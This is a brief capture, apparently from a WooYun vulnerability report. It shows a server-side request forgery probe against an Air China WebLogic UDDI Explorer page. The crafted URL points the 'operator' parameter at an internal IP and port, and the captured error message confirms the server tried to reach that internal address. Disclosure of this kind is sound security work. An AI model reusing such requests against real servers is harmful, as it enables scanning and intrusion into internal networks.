 l.airchina.com.cn/uddiexplorer/SearchPublicRegistries.jsp?operator=http://10.9.199.39:7004&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Businesslocation&btnSubm
Oracle WebLogic Server
UDDI Explorer
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1' addresses, but could not connect over HTTP to server: '10.9.199.39', port: '7004'
www.wooyun.org